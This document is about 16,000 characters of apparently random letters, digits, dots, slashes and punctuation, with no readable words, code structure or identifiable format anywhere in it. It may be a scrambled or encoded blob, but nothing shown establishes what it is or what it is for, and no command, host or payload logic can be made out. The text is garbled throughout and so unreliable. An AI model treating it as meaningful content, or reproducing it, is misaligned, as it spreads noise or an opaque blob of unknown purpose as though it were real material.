TJzhphu.z0.$Imi4q073x1%xTCD1dl.8za7PhVosC.iOtusht8.jczbx.bOE.6rqMeg.kqp4o9.7e1.lxkpDh.d..tNe.sDk+iuyCwbgEh4Kj.2sAfigfjSjak4o"p6k9E2li.pynOvqAo4we5b2S.j.6..wnS\/p\/f.2Il3j1jox.I8kKrZgy97nqssoqIScwtJqs*iAuo.JmclD.vjvCh8.J0.sNph+Cp.N.Iu.21ht7a7.D.A9whoeurj8vjJm7ic.kiskOxaTeEJce1.x8Nxh2m.bu.uAi..tgKjE.e9q8puMf.vbo+.rlzIvcxdKluJz..q5hkpAx=oii"tD3rxdgq.szqO.S1pfAmD7j5(.AQJBaonTbq0wJtOJpoj9tDsdIvhI8EyMN.fajnA6oau\/Ch23Cro6jmcwxuooTk .t5II.i7c8kq6bIJrv.t\/S\/.hhps.neThdx`Ahlqj9bt 1n.4k1g7AN hc.yqi.pJgz.eszAegks7p..Pw uegmIJnl.O`A.84r.2gphu0T.djaN.fAC+r\/MNe.35iE.9c.x9rOr.o.IAtTx.ruS9KzMu.i\/C.kTJ2Sa.zoy6Jl+9pt.qocCCoztjpJIdknOCEziE .wCdpqtu.D14pc0vrgr5.SJw6xOwD136e.OOHClqEvnr8\/AmA.+ouf_Af\\xt. 7e..mtv2r9Jtzg3.s.JS3z..MwIiJ.t.vg.ke8rld.ku+AL.fzO4p.nxyJ. c1+z0"\/w1xi2i.3.k9f8nkh2Nart.pxubwJ2bMp.O3zSm.hzlis1h3D. 58OJKAm)cTlD c+AiEj.4\/r.d.sM.MwNf.3.6vnrp+6\/sY.Cchaekj.8jm.8nb5x95COd5bxJxM9a5.pICkkuIi75lIAs3SozDsDtw.of214.y.ukyys^Aab.}\/utzbO\/..qJ.rE..EqjuIm6NugEo.N.2pit.w0..g.N8Efv.wz.p36vk.g3Ol.wIutj.w\/dtr0e..j0CbA\/izCb.o8b.ojxEC.iIEqO;7q.g3*vDk.0AuA8h3.5.<9Jr0ykJhqf.poyI.yy-+4C23yp.5.D h+.f3gEfS6w4vcjy mfgD5 +2Mp.O1..Jih2oNn7y+r.reSj.vrIy.7.k.qAlym&ij2]+Q8.lJA52T.y.j2fonNcq@A5ij.arctCt3o.jMTJzowE6voIh6n\/2h..3swesvrdju9g9SbTnx.kg0cJM.wfhC]0.x.N 3Y2+8tgkp46wkjo4hzh\'.pykuqjcrmTc2su.N3lrxe.c.\/Cs.M2pT..Iq..fswC5..w8.we#N.j2e..RsIwbTO..rD8lIow.Cm0 JdItCz.OEq.aw7..diEOOJcci5mAkghpo.1gJngjxzt.M4fw5pcf2Soy.xrwtw.ztt.i\\.t...9zf.jl.4..JrIyp|kh.Twhx..CArnM.Mh.S01+sD0Da\/iz.vuA2zvN.JIk.fZuwOi-usJszDpC7y8.rdgnj+yJuCrOEppS+xz\/gr3OO4t.gjr0t.4fzu@b.If46jqwloMvlhwivEJho C.Ms.luoM.0nA7Ct.Njjhdh.ql,ovAlMy..ojlSbyx.o\/..uk2c.tD SzSN+Ir&9inzs.4.Ncl.IjINM.xilvhi1dethMwO.c.y8h\'sfey..t.k\/\/AtfxrgjyN?\/Oj;uum\/h@fAkD.vy8pX2 c;s\/vcMrivyihD7ysycEn.+.sq.H2885w.tCI..Io.4..jT0d9NlpOe.Akk.JiD.Oz7sJ.ulIMp6zA.r.a.nqEktE82oI\/.znh1jCrb4.CueCnD..jc`qk.iwl6no2i]yTw7x39hMtahspjp..JpIDrhmx4fkD.fpc.k.y..wCl1l;upka25uEmitnhJjrzDhveke+t9gdxhS-....h+nhz3oxzqi65hnd4Jfs.hxAlbPmt.+.zFp.nux2ga.r..1E*12.JqfMElx3!rKeKjSf.IA9gNldzno.kt+\/,JppEmfM05.k.bbo.3+ukk.old+uaoIj+.17Ot.b.jtS;..npfwv}mhoIDKnklD.2+asTsAqN8Twz\/\/yxux5voTlTeE9ulfo1..3uMe.jJ96\/mh+.n$@.pj1n..pd zN1uzSwJoj.hxi..AcrTku y.uw3.g.2x.q4^w0uhhi3.t6xpak.uIxh..jMg7wjJJCTIwpu0x.DOIoA01AN.IqxjgDhk+yK.I.ljsp9No6EAx3iKm.9.1.pC91.x.+wuvr.d6hsnp.a8mlheSvOb=aA.2q+cDiSIwJz9ESlheJAk..MxI.ji\/p.r*..rKv.S9i.d[k1.lnnSk.qfr1ypg\/txIy!2bjTroylOvc.rbldp..J1zl!2..6z\/.ziC.qEv+JtxAxdgl+M1.g.dyd.g.t;.b.0K\/si.8k1+lqseEg+ezwC.bmqfi\/Tv.ijmST.qJp0Au\/<8br8.kJgpfMYeOWPgptw31oJpknkpf5qNDggjpaJZpl.smwygv...k.oh3I7uAMvo6u.s.lpf.cxD4x4uy h.ntExolNtx.fp\/oMI7.+.eOA.jJn9xcuh.i.ua%9DA+.oOIhrzvuC.iJ8Am62 b..hIz5.vq\/6.0MSpnn.i...45rtk5s0iEJIhs:9Xp0Y\/3Cn.Aq\/ cxet3s4mna.kJwO92n.KkfyeJ.Cl4..K.0q.K8eqTeu.0ct3j7rM3zy.hnvtrt8\/.lz1.u..uuzmsjg.AnctI9n7.gTFymA?ES47gnk95.7hxhAl..Or2wOC4a.ih+muS0T...DDip\/.5g.x.JJsNNbJCTkAxh2l+5ppa.yThAAe+qhIJ.hyvCMi.x2].ikSzt.kziJ0nznTu7q7a.<r7f.hI..khf.^jlpx...q..2ksuSv5DxSq.jA4+q0Jn4".E54selJcjqsNoubIx\/fg.u5v.tiisJg.ayn3tmd.cTgsazIxS.7o.k11M.2e.sx.axg.iENeaA9AeMgEOz8tM 3.sl2DzkC .mv,sM 8hxop g.yqlmxNg.cyw.T.iytAs\/0tt.H8iS3Kvvwx6u8b.asd6iJ\/zuOOteE)S.5ztpAa\/hsy4.J2CJ7A.l..gdvA.2x.x7C+pp.k7\/huu9dI+M.hz\/.koo;liy7I7uKOnx.:vv4.1.T..UX1fz.wxvs6NJ.lt .E.u\/icCOwwxAWap.1msC3h.e.zvAji9.uq\/h.c9vsxn >hpppwu.C1.iz.JeV+hTl.ohu0z.vzc.njq5cgc.1j4O-.[gJlEg.ifkx9ikEkwuhwyfu.nqmi.qj2Rht6.6A.r..5A.brlct.xyqsgu\'szm.ysuAhgvlqeu.MdOhoTCD.uh1k.92Tn.h7e0j9+e.yEpfwwbkAIz.susn6nC.4kTvev0oI9ivDd\/EsfB .3.gejj.y57cv0sEv.+Vuc.ow..g1k.A+.a .\/.5..l.l\/yuJAxO3y...1h2jK..lj3I5o.y4p.n.E2.wJzTmkn.p}knp\/q4+..ihdMigTmKInCso5Dvfnt.aut8k+u..E.Afx.CAvmiomrkECz8.2.zach6AAan.JZOMfo+lzkW.rpbSfif.lAgOz5ho.04mbzsp5fEiTupyI INNplAOeAKr0.Tl.DyA}Nvg!l.qar.f..ps.vrtT%wO0A<.wb.8\/=\/.7k9t2CcsyhDlwdm+aut4hJl7pfz4hOxy0nN.h.NznA.Div.M&\/7)rk8yt.s7S.o \/pJA.A.oADlxJ959pos2mTT0.ng13yA3p.S.c.wI.Nmhu3tvm..\/xJMih;l7yboOfCuNgkzw8p.6Tp.z.wuA T1o..wjC.ntioMAmzaSexk.2o7ah4Jvnl7r2x4Dkm4u.(nMgaKhJnvcmma.0N3A3\/Mb.kf1bzZb.un.yq1sq1Aq.hh7.TkhkpAf..ufhhSf:n96z.h5vj.tcdJhqAxzxd 93x7zSN$.\/..nK<+0NCcvfcd0CoJ.gIxupyeOTvzu3.lT2eahdpy8Ylj5k ucw1.sc.qPj2jnnhOuko,zuJ!hwc9.k8hDwsu.nokfSJhoh+.Jlj.eD9e.bxgv.e.rB3.oywl.iJhatqT..%Kjm.z2\/vy}0.Az.yekvAyrpzz UpKgg..cbjdqAv8n3Txn=1rfo7imMNsgee.73t9.qllD..aq\/8pu6.\/s}Kuqibh6pK>a.9.h1.vq8bztWxzspgAm. rEO|q67T.yyrC46.kNrDc.nbK.hlJ6.i1E}l7.o4fstSk.z2n.gfT*nz.o8ty\/A..DmvO6lzyjkgejrEfOImfy0rAw.s1Kl.AuJKDDqM.k2.oggr.NoJiAk6Arvii.sxjJa6x2xzxo.R+J*.y0Ahx23w.h.z.8As S+ehk5.M+dcACC8NCnk.o1kAjyz.vnS.h.On.eAMvQb8x).ybk8AEnlq..*oy .ni+t..wmmN.zj8.u97k.hypkOto6NqEz.ur\'wwTkp3NNue3.6AUx4.3MJJr+p.nr.xuJ1.hrsnzz.Ol+EA\/Ol.jvJN\/seszziJEh.Je3v.k.uluSj4x7A4vbSxCz1.Is.Jhb+q.g+jxby%r.uDJJ.yA7.f..9E5w.CSe.tO0hbojwlxx.i.f3ppj.fsD29J1vxQi13gC0Co..rrCvn.5.ywA3kijgAi6T5.sliAj9tnygTy..D@8.I.yAnA|otpC. .yS.r>[8mdAj.si+qs7Jd69udtgSKyh0\/w2xnijd .ww5x..hy8\/...Eoy.hnb.g37duxkhs+vJ.g\/rgJ8E7.Cl.xj.wKaCo2tegxn+T8Ax8hEw8wqrhJjD<q52g..0.pJ.1.\/nD0\/Nwh1r..fg.>g5d5oxCV.J.,o.tO.vo2.e.yyK5JiMlaoplOr7c.lw0d4wk5TSxo.s0:Svy3m1u.y.8lmxD8jyi7J)?cjwmv..d(AAl2tqakS.4S.hup6kiwjAx82.umz9x0h.j+c.o0s7mee.lgKhhukgOyg3xrme0us..f.gjoeJ<moClz.0OEsw6lkr4+5s17tqy30PMl2r.jIwgb8shpyfA.whb4rOvj.fu9uc\/uj.bsi0kriwv4s6.E3t6`y.1T0J.2a.0Me9.x+z.lhvttys7+p\/rmndf\/CvODb.p32j 0g.xij..>Zv.d:q...4{k2 v3D2cj\/lr1\/?hjw2z.tjA46lJnx8ejjN^7e8z623tuffan<DC.cx#mM.t39+jcw.foD108crip1x T.cpS.r.96mM51qnwC4psr<e.yrlzxraU6hwT.r7ZiA.gfcb7x7n.K4rejv kEJHIaXyfDBDb..tcx KNsfbz.w3+e.Tiyjb.gpDOr.AKg.J8.Oy.sv"y.k0JvAiyOxry..C.3AJhNfC.x.d#i.lg.zjOny.og.ky sxJN.kt=AikKf.5J.g.KopvT\/..b+ w.0hu7zcz.k1sTplJ.3ETn16my6tfn0z\/s.p8eDJ7k.Inkge9SpJo.hMvv.ejtg3b+D46sjrvzTtnwOl%z...dyrtzcX2s\/Spc...iEhqkzwltcCokAnrJN3O4i+0i+pzag$x0y.sqveqvJ A.rC.6.wf.qAS+A.EkjjhAz..yr+.sb9..DAxyJp.Jt9Mz&Dw.zzhp..D6okfNeG9pgje5Atw.6mi,SJaSE4.eiK.O2Avy.1dro6xt4nevgjwvgo5.i..s..TD.h5ijAi1.KJor5vb.vzys.lzpGyd0rCs.28NxAImpSEtcl.05.tNwvugzDO08.3ia67m8vAS.,+tt..snt84vsyw)65J1d92ulAq.E2qESy.Ant\/wzllAC I4d\/oSIAwvhMh.6yq.pyNb.uKI0.d6.J+6Doep5NDistgmx8.Tig+a67A1hp\/H.k47Izn.=h7q.si5.1m.u..5Es.2MhyJx...2y0tlhz..w2sEce.yi.742I1tO_c0vToklDgomlDd.oJJf.Ewuk+ SqE3+Pspw".4Cssi0o0JvJByh17.4v2F0stK@.xouvz.h.+Ajh=.ISx2HdvA[c7..JsbpwjNJi.n..yp. hptk.wh+il,M.2+0..Jht.t.tr.OEjjt+.pI.nkiaii2hj7lgysf;.8jTJg79kllA.ij0s.tndr6iv..eOmT(.kkd+O4sqouk5..MgJD-8f ewChEhOa.Ot.oCJi.g1x0SJp.vwIOgFoM.d5c.x\/TEc6u..yS.mu@A94x98cez6f.g.M+ cxNllf.KqnzA+agnT.phe1xOq3kNlMo65Jw.4Ju2.dIvQA|.gJ.OxJjztp6.9sxoptb+kkx2k"fTk49rOC.cg.v.hlyf{kS203xJJaJkNzAttgO4\/1yz=Cj\/C+NK. <8pa..Te.I.uow.lI.M.n.JnvA^xvEu.9.fjNIecvHT.er6j.r1I.nzMdgkAcolIEM.7JAzfO.2jd+ve7.zm.62yNhCogkTivg.A.zpgi.i.r.f\/unixio.k\/.xM9tO3ppJle.vyCS0t4mO..E.9Nfkxi\/OyEn.\/ps@cNzTp89..cCJopJC9hysly3M.h.5vu+mxMs....a;uSdJth.pAveAO\\uo6.5vt7tN.xc.6k_hx1.1.S\/oEmsSjxseNjeN.jvCxJCCS6k+T!4 k.pvk4hs\/.ka.g7t@.z.taeor.0o.j4kAlkmf.s.8D.zAE.Icw0A6iLpl.1.aow5A.ohg7I.z4tM.ryv\/TqptfkgfI.aw4z\/hiR.2rag.i.oTe.p7ua+hzw9Ch.z^.ulCrr2S5j9]2Jy9lwox.bmIgvc4jdssfurCs,.2.d4g.z8cvJM.kvJqAs8-h6..nx.Cg N.coI..xk4NEjrN5bajvh.qennhp.nibqz.b6gWntgsmk.3h7..q.tvuog.shzbzuTjTMoh6.r Oi..8@g.4E\/M..6SwsekAiuocia.ujjc7Ct.khSA.t:ylt7vfC0+lA!f6Sy6.5z3DEfOkohtc..Cz.VMASys.2hgs.nsth5h0Ed.2av.ezp(JI5mk.Cpj.0v741.wyfo.&IAj5geOvKldokA.EtnGp3hCus.xH1f..rAhh.wIjhp.Nk29=E.h.sAM\/sI.b j2.ONMShzOT3bi.Juw..OkDMbpjzhti+.2Al4Ej2AplvIyxzLT.\/I.2oxeis2AJv)g_zom0t.txwih5.O.u.urpjSyck.vM49ahlEl.IS.4n.lrKxr..w.ce.MesNS.x.zyk.. .kOv.."Er6.lnCq.A8.w6t0dO.N9c0uwbo6lk.;I.k8wljjCqMTk.Gy7<OcwxpMov.kfigogM.hmf ow.rvutspy9r1hzotv1.Ot.kMAE+1j..aJ.nThAk.[qmlj+vN4lw0J  n.kync..dA+A.bCIS6Moqyft7vEy .cT.27iInhrt\/v7ibJAtlAfw5.@8gA.rco6\/h\/tJTCdpDnwp.h.ruMT6CAa5sOv45..N4n66krsNkk)Eyy6DSNz+.h1hpgClytwbyJ0rtstT.8ttuxAEufpTu:rS3s3o4.g4.fTs3aDDx#O2rApgjjhMfl.D..j.y.Sni1=tO.dbrO.mit9N.n1Ay3tsgfqhuAKTP7.O0p+IJxD.9lsIwhSyal.uy..J 6NAJrT9.khc.7;ewJNJ7A3neg`.DI.x<NpNwyiox8ci.mtEiKtyMD.A7f.erbv5xmhCOl.m.vO.ha.zjE2.;..sg8dd.i.M.EIAOd\/x.kCMltcw+w\/..hTubCx. wgm.A.kR\/r19.ykHD3ICuD.vSi.44dht_#cs0gbMJd.y.6wM4zTh.gOEtdc62Sc.Tvk09k1mKAAIMSJ.bysy+.pmEm.shi1l.nyn3lrAhmjx._uqnohn.sj\/A2Nnk92yjugSvAe4C0.vA.Esc.69Ap1xn5J.oy.mxAg..gv1.\/.J.uprhz xa7nkn..e8+M.r .r..y2.mC.\/xvTp.x9.Sxhv.dh.AA-7p4q4+.rjaapSi34Id..a\' 8Ien..w2du..iq68rTJh3.ksEj:.u Sj+wqs.p.sixND7f.ibvbz..pv >gdd1 zA.cOsHh.AdOS9ivu0xbK.5r.n7ysN<+xTElg.Aj:useTwMfyt+.oaw8pxqvu.Jz9.t.8D.pu6O6\'zJl+yav20jxkw8.vNt384wSj.s+ln\/ub1t8SIs8\\ECaJCOmdthC0C4reT6kAuMknas.aADz4.+NsliNff8O.dpmspEhbM3T.IdAuzOMIwt7p\/c.ydyqi9m`zpbA.4yheush.c.c.sirh+rCjEnnd..ojOoswJbTSi. y2.reggf17x.ruJb..a2vnxgy&sgSizKalm2xynrp.9z.M@.DdvcAv3ui8k6[.sooq2hn.9lS8.nBd.+vdu9ibCTsdASJ"3oo#0.22\/hEIJ7h?Klsg37]hwihtkJ]1DhfAbD.#4Ioy"SxeJ.hfeS.0"J#O.ivjIxNAkp.t.rNIsO..p.J#..vsOJW.j.cC.gCwJy.A4Cd.hpC\/5sMMTA.#6KWsSh.1wT3$Dysfju lboYrIngEn41.!.vGoh...Iwttaow9.m.u.bv.Kr..supt.htSlywvzk.rattfnsjrwze..xb7ttNE2vu..i.jggw+7d2+wKgEI2ipMrAs7.gO.q9Nr.y6x..eaJA4.s.1u75hh\/l4bjaJqdhOa.8rKtKf.c8b1[Izt9Ag.C+7zO.mf.0.wv.8Jtpevz.p.7j.r4..4O.z+\/vOhsTy9EytoEE4Shhx1r1xDxKnw f.g7NE,2xg1y0dmEz.hjDO+Tz.Nlcv\/zN47JDbEgC..NxyxS...o.`g..eI4gpgyenhCa.ifugbx8ptp.z0AbbA2.6!fyKAku.8y7.hj..fwn.nvujwxs1ugJn 8.0nrnrC)O+botnspn9rnv-me16cO+.iA76i..fkdrm+3zu.A96i.zAhzkYkbnusjhMg<Sg.Til..DA\/EkntstnxSm4EX32uq.8k3lo.Du..Ao.h.phI\/ex.4hTAC2C.MyghyfE.knjhz2z+T0nr+Mh7:MrhjTkeI9?fMxj47npp.we.ehAcxdv.bwp2k5D gqovj22Mv3oJI0r5mv6ChCOE\\cCfzszAVfNOIqrmT8SJ.q2zh8vo(ONvAd.svrwCoNhoheupzNC7ipvrc9.Shg4.lO.eyAhJ.IuE2.tC,Cvfw.EmyJ.7hjywvSq.lgDu0.wpcxOosykx7pAnu7OtJ.sj5.zA.gk.k8...ll6tvruktapgOkhssww.p.hDw.4mr9ev+Juk+th.c97pEy.Cxwtv9SbkfvM..MsJUT.lAr.r7wMlp.OsS6zswSmtlTDC.bCrkk9.trctC92w*zvkiJM.jrjMAnI+.+NI2r.Ap.jlrk4fyy4ou1CDw9eor.ll.t...p*.v.rJ+zK81u..og.O\/huhzzOtKbv.TrI.tyib++\/4.ilvsA.DXfoaEh<tIfm DDAjOpvSak.zJhk09KIcJoqz3<T0th\/..r.oyw36x.kErpz_.sDv6hhjDz.9hjnylm+s4.q7t5kAvz4.s.+w.. 9Ad+h:Ay.ceh)gk.O0C8-.ww5d.2\/Twdvol.w6Il1k\/zTT87D.Mv b.0lsh762oJe9yv O.I8nv.z gvrg1zsxrAxvn+.g.xz.z2.0.ucnqTeEnlo0zamfcwlz0..s1dxO.+i.j.dtSIS;r.AbepebdEu2T1..AwrpsOt+c.I.VO.Cc7.%kfS2w8x.Sa..Iok+.O}h4.1Ao9+n35zSjdNu3o+Cw\/y1lx w6gS9AoN.fg..a6J.xI.l.5DqNCm.gz..Cp.y.hrzO.u.nnwy4..ehr.wM.6isf9e#J.s2Ig3k34dOso+az.tp.3O.JI.jgIhglDi.\/5\/,.iye.lo..Du fjictov.CIg8kd.UEnubdz,rDqiA.rwtjCvJNz.s.A)Cu.zkC.%...se..slh N.SmDk.N.h..Ak..j97i<sygu>Cx0wl.tvn.Di02\/TsvT9D.CM.2zTmA.6N7CiJ.wA,.MtoqJ0g2AwD4y8N7jm.01z2Jpoi,0grYxd6.vt,Jz4MMJv.qOJ2g.zjJ D8Oph9.,Jx9d227xp.o.,(.,jk-q.w.t.,.v.3AJ`aMpJ:09huJ2w6aM8v..JrpJxDeDs1J.5NAhpNAx6\/yJ DwapSvl 9.z2gCo..+fJtsjaeEkgCasdE..h6xJ0zJ9o.lJ,..2vM9.jJkwh.i2Obt.zbyezz22jJyktq38hhJ..JOw.2t8\/J5.9m3cs4NEn6OIhCqUEJ7t.6pJ1E3g2g.8y8AAwA9AJ2.MNTz.3.S.-wcJwtJgojSEj.c-S2nxtpxj.3Mtkwn.ulJh#w.8\/nmxwl.IipaJkzv.6rx80J.Now;SegbwymD.3tJ2.3dbtCoCTv8i2.is7sIe2xJ2.A.Tnu+jJ..8339g(a.j.pzA8jOdMy..IJ+q.)5E.dtT\/8nx3.Je2Jzb\/sw3yxJ-dgrOl2un.j8zJ.557I.AoJ;.v,lqJjw9zOepknrK#O\/ih.-.tArQ.7w3.ssM1gxDf78iM739J3MNAsINMjD.EJ..0gAT2.ywxem.12l.jJ.9\/.xwJmJ.9C0+u++KJI2J-4.b3t.2mo95 Iwo5Sj69f,luJigS2ba-.w9S:Ox.sJ9y.O:,.mSkvcwv1yznCx 3JAMJT4.OzJ9.iEA2rOoJJ2qOJ:.pr6A1k4Aoevalj1yg..iTfJi5.y...J..n6.7TCJD:.l4uutIu9pJJ2E7+SE.n.pJ2mg0.gnw0Akr.rTKh.suTjJ2tJsIs1T..62Tx6KpIM.yn9J,4J-D?m.hgvsy,uIv2uBq0owIDp\/pcupA78u.k.gDdN.4Syv.k.4pnojDPJbue-kOAqox,zmi..d.yy4ccoYyn,2fz3.x1g5kA6hAi..r!JMlU.nqv8.NkThozDz.p..w#pq.wmoOh0Ca7y.\/Mj7.xhElj\\kCshv0qvDA.l8ogf.fE6cSz4Dlm..IN1rp.5O58.h3A6xNvg7jtg0.Sn.a2jKu.hC..hhChhdw >A.jE.xK.l.CAu.tlI.c4AIhKKudq#ET0.70gizOdoCOOn-eJvvhkC4ANl.pxxx79z.yh.9.jjn.gw.eTjo.erNh.o0w2.A.67..xmANtp7jy.nhs.4ww8.xPzC8l,Kjni85h,v ..tC.kjuju12j.58EAehC.T.awJnqsJmOhkANz9 o8rEayb7\\6c.B4.u.KA8ckhdAoto\/f.J..r<gJwp8vqvhmlqeAug.1J6yJ1yy.igsDzk29\/Jyg.Jgw.Jsgw4c.hCkinw...tE2D82.s6szg0yk7C4.b.O Mlgc1jj.xA8hDMweCwl1s6D.iE9A\\j.!2wi.hm.hhlA.n.IAna..2ho:Mk+r.ej1gWAIC0jg.gA"1mJWNT55jvw63z.\'lTaD5.xIrjnDMAsh.Cx..XoJrJwM080...EAOaz2OlDyrIu6J8IAo.kuejk.MlJyA5.sExgCf0kNbh8AJs+86ST5.Dh.NkI6cItDQkw..4..m..7pf.q.Ib.fAgpiCuDs.c08i..2Th4b.hTv(D2htNec wkbJ9(gatg9+.7CM hs3e..hcdSl>.v.Ag3g.i.+.DJh6hthuxtA...prClf5ntz6hD2th5&Er4J.8sSnAdD.pp21.z.WD.mE.Jow.n.+hO9xThzi.rJuiAiffg.x.yky.h\/z.Sj.JM.hv...wQbe9g.urg.A0d.kh,hhDJaeJorl.eC.vhyhCgrC3.h.3hhyJsMsl.1Ci.J8r..1kg+kyuuyr<02o\/.utqnojA6h8hN0e..29x6  .vM.dD.\/5z.htgzOxx7lgo..D..legvshg.Nj.@CEAh+n.A.Ec6hMJAIf\/J5MnJ8NvASA.NSh.wdh.x\/NJnyAEA..C2.hE.OK.6snhrrwa+aq.hux056ukrh94OA$p.y6+kTnOATN.94.up7ujntnLppOl<g.0D.1x..xgu.iu.w.nv.k.o2sx@5.63.9n7G.cE\/.p.ruJKouxx2.gAo296\/bCvOwE.Sh.A-DAT8A+.A.2lA+C88wKz.0=sthyldlJi..8.fJc3..hDuD. k0SAkDfvMhwA.h(w.0Ab.x7pk1.cj3ADO.,lxl7hSrwDCg.x0098 .zwuA1x.k.1+xkmKhrMzdAv+{DN2.T84uM.Anw3hpwmp.OqmR2oa!fab.kvJmhi.gTMl.zupjhbhig.7l.uJ+kEt.iN.i24.0y8e6AJ5Nn.te)uCrA9Bask3.efTbC4iq1jitj+nag.h6n54036Og.wwn4Ai3J.DY>T8+.2 xug..7Iurgh94.hJp.,5l.7onh2uSzuDzTA.kxl.v28u\'c.zxu.gr0n1.pgfAAx\/.hEdgAAwumAyfv4wJtn.g6lym4M.yN[II.msrc.2.DAJhd..Su+Oh.Oew0J4h.hv.w2..tupk..h87.g.i1w\/.E+f.wpkDMufO.pbthDmo0.fh8.+ouMbe.N.x77.\/AyIy3O.OKqS3m.vO#vyhS.noO+dkglDADgOjs2.dE..jjC9.\/...zhOK1EknhtknmAgHD.\/u.i.8.\/f0...EiyX.ui.pzjp.JETvogsgll3.645dp.nD8.: Nx2.n5yM`.9cd..Oyyo.Ju+a62.i.MvsuTpDde9vxh.lpvyzDpty7o"4.3hyqDJTy65Mb:0Io9kpukA34\/A\\v8o\/h\/g8.M7zn0.5h2\/cz2..e.E.NAensjjnrznCly8miyTC76Y..l.34xo.CAqANhMlSz.w.ohbcu?T tA5dAYS.ayJ.C6ddD.qN0rnJ.w2j4kQzFNv3.CS.g6gsTIe9.Dpxc94lAgzC\/hrp8K0ndwj.xIh.C.|s1j4.6ls2CuMsK.+aCwixnezwsk3.?.3sOhw.C.bD.moj o6..h l.pt.Fvx\/CNg72k1.5p+lAp.6Dsn+Ow8AO.vc.+.MfhsThm.jvOjbuJfCO5iJk\'730s.uCE]EN.2.cu5D7cjKjshJJCgtavrgrsbh.J.l\/,o2.A9hc:6ownkrekExM\/AOgM. Ivg<rr.77D2..DItv7AE.cq`hnltJw0ko.E0.Ok.70j5fn1sjMJd.onnvlO8S.dAgMvaw\/d\/4bCgwg.Sfxa.r45A!.6vz8.zE.u+nO.6r69op6DgeaD1JAwCw.gEajA0.5jJg.k4wsAk.lxve\/;v.pAk4hi9f.sN.T6yOMD.2tsAglg9ph.jiacEpy3D99.qt\/i7yv.xz3b2jg5h.oTc0ety. qyb.oTtI13wJ.pwqSlb14T..au.jcSIIAMh1ha.4x.xwcx0.iAs.hfyzp9y.lnohfinIJkSyal5.5zb.JaixTl..+KOcl8o.D}7TliAu0T..o9Tcn0.iiIv..A\\h6+o9nd...kpJKI.ienMO5.jx+v3fguwuoMswkipdyosujx.. 4CtxwwsJudbbOtvg4DC..mw3zywoTE.ypcCuewJrdeut.7npk5OyAiM.A5.n8Ak.xtbtDhq5k.jp.bwn%.q5M3nk.n.lOpAiigpNg.dhbm.i7stJZIil.v.7m78Nqz66CjJN.JEpl4js9lyx.D.y37moh.Jp.crSolnjC.s.OoxJifpi.7sci.,ppJur!M.A..%kqxrCshm.08blk3.7nhje.).jK"T|...NujIJAx..,XIT.xTqh\/45fwtx0.A6u\/.inj3o3bw.i3x1bgJ9.Ix34Tv.08Tzxa.t5Dgj1AhASksNJj.ubO8hoQ8kw..pM+iA1w.KC..qbe S^rAbuMvvJ3k.90EcDg.9Sm.0hMzt1xw +uwsv8nsbm5alS;0zd=..lJ.9.7A0..gm2enDn.i.eO4fJ94Ep.ApC.\/olE.qJ+hblpu4lzlckuT.vd\/2u.9i2xxs47..yqIhncr0lc\/zsm.wAm.OrI.\/lq.9?d1.1pp2Mo26AJ.tMxgj.fhiw4AkmA.Mk3vxch.#i1u..5fzjp.E1M.ct..oA.aw5wu7V.T\/.i8eqMn9ytlu 6cE.5ASneNq9hmhTY.dxDvl"hx7y.[+q.lOg.1i8+av)rmeE.\/4yd\/3E6u\/N.4?J8.tO.:98\/l2.o90hlkAthppp.4pMI\/zj.sO\/J.8xnsIz5T1w.5g5d8rm..\/3u|uj8E[3urnr..U,s,.\/..vvprShkA\/.guutJijgwkdIwmxr.8+xh50.Etr2A8[NJusenowo.Sot833i.I91vptf.E{bAab.iAtxhn.ph7.Ih.w2DDzm.R9.wm+gv.O4k.9.1f8JJOl23.0iDnsxca..6y..k.pn3w..z5uqc75nDr+Dg+i.Zvv{7r.u*cS.wy.n.8DIySA .i8uAH.mbNjVEiII8.r0M>MbTTk7Ct+AwJJE-.ny7T.gCe.!zMyhnhETp.4.Jd\/A3zwNst7"Ci9nh..vy.paOhwzb.gkrun2.i+gp..h58i9uqxBg.u. es8h.msqJ7tt5.gayg.moz.E7 t.n$OA7.pbp.So\/I D50S\/CzkA. t.J4n..eujy+v9E4SdKhg0w\/o.M1EpEwzyMrtt5jgxw2x0hgulp8..tEise{e..1uuvJzpqp7Ja.zysS5v.03tTj.5zi.cSvig8qEzrwk.3uoA.d277.N2.txpeqDro9n.a\/6+eAw.hEmz3dp0hASrzj ME977f43J_rhp.fk.zAJNoDf5\/Mm8uht.mMkOInuAt.Hl+h.xrMhCq\/o++th5.M8f.SzKyx.z+v7rz+luOjAuidurstgktrtowJ.9vi.gzjid7mz w.aAy+MIwEMa2.K\/.df55D,t_i]Cd9xtitI..wOOAvpm.j 1fNhJTOhw.7>x02rs..2..Eoeu:.xuMXnsey.gN.MyrOT7plnr.ah.f8b60.h.DAji.6k.a.i.6.wu.<,k.llA.khs6inc8.ASuzi.0..bJ.m.xuAkx1.baIiblNa7..qJ*.r9.2O49Iyo2.z.z;di97u7.a6wC.zw.AC.khS32xbkSzRSArgJcyJ.E424O567D..Jm.\/rnI5..K.h.6hrl.jl68n"uofl5ls0 .\/.5ly+oAp7a21oi.g.hdh+T7awksr+nhNvpi.NC.mtPyiJedsxo.T4N0S..8Nh5w2.7n53T.1Jzuz.jc3t9pi0..9z3jx..kTm+9jA.4sybl9Mgel,Tgyz\/7.j+9uvOg8ax.z..1z0SqisuiA.2jenKlJn6pM\/bis.C2.ozurb.z..N4bg3JuE9lSGl.4\/vNo.srmpk1htv4O..kn.zq8..C.szq3Soc6uz0IT4.n.92.x5xscF9b2kAuuOjAc1Cn7rIO.1 .n9Dc7sx2rg.Cx$ldz..ghrdxO?.vyu..SU\/7i.h4..D7.wMOt.f40zOmAShAw.Nr.I..rngwike..g.zrwxvJAz25..5.9h=Nng8..kurAgD.^y.9+MM ..JN.Ee.ikc Azlsue0Juh\/.7.0SLKylohk2yAA.vue.Eh4mg..nlp\/0t.tzoO2A8.s4.o.pye@s.d+4.Cjbdw.uhnA....JK.kxl4cu4xO.8k.t7ISmTa.0uag.uSyzJmcwgvigbchDm.5pjp+ije..n.0wDak9.72vJ_.dm,.rzgsO.ljJI.ljfI.zf.vl..9aAvy0sSNj.3.z.c2k5SasdjoO.xSwcg6.e0dJ..r.khw+Oy.SMlttoqmAi.+a..+hwjj.Jo..y4hc#.s NOAr.p..T.M4JyOi..I.N..%uf9Nfpns4np+a4x....8\/2vJ.q..SbC.4Ehm710zzwInr5e<ja6s..,nCy8j.Kfj26.nyJ6cnMeskJavg 